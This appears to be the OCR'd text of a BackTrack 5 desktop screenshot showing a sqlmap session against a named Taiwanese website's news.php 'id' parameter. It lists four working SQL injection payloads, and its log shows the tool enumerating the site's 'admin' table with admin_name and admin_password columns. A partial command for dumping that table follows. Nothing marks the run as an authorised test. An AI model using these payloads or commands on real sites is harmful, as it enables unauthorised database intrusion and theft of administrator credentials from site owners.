 Uygulamalar Yerler Sistem
root@bt: /pentest/database/sqlmap
Dosya Düzenle Görünüm Uçbirim Yardım
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=75' AND 9028=9028 AND 'fqJB'='fqJB
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=75' AND (SELECT 8156 FROM(SELECT COUNT(*),CONCAT(0x3a6365683a,(SELECT (CASE WHEN (8156=8156) THEN 1 ELSE 0 END)),0x3a7a6a7a3a,FLOOR(RAND(0)*2))x FROM INFORMATION
_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'KDLg'='KDLg
    Type: UNION query
    Title: MySQL UNION query (NULL) - 9 columns
    Payload: id=75' LIMIT 1,1 UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, CONCAT(0x3a6365683a,0x794a50574e54744c5744,0x3a7a6a7a3a), NULL, NULL, NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=75' AND SLEEP(5) AND 'pWqd'='pWqd
---
[11:48:20] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.2.17
back-end DBMS: MySQL 5.0
[11:48:20] [INFO] fetching columns for table 'admin' in database 'piecettescomtw_db'
[11:48:21] [WARNING] the SQL query provided does not return any output
[11:48:22] [INFO] the SQL query used returns 2 entries
[11:48:23] [INFO] retrieved: admin_name
[11:48:24] [INFO] retrieved: varchar(255)
[11:48:24] [INFO] retrieved: admin_password
[11:48:25] [INFO] retrieved: varchar(255)
Database: piecettescomtw_db
Table: admin
[2 columns]
+----------------+--------------+
| Column         | Type         |
+----------------+--------------+
| admin_name     | varchar(255) |
| admin_password | varchar(255) |
+----------------+--------------+
[11:48:25] [INFO] fetched data logged to text files under '/pentest/database/sqlmap/output/www.piecettes.com.tw'
[*] shutting down at 11:48:25
root@bt:/pentest/database/sqlmap# ./sqlmap.py -u http://www.piecettes.com.tw/news.php?id=75 -D piecettescomtw_db -T admin -C
<< back | track 5 r3
the quieter you become, the more you are able to hear
*Kaydedilmemiş Belg...
root@bt: /pentest/data...